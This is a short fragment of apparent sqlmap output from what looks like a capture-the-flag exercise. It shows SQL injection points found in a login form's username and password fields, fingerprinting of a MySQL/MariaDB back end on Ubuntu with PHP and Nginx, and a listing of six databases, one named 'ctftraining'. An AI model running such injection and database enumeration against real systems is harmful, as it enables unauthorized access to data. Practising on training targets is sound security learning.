 there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 1
[10:27:27] [INFO] testing MySQL
[10:27:27] [INFO] confirming MySQL
[10:27:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 7.3.11, Nginx
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[10:27:28] [INFO] fetching database names
available databases [6]:
[*] ctftraining
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] web2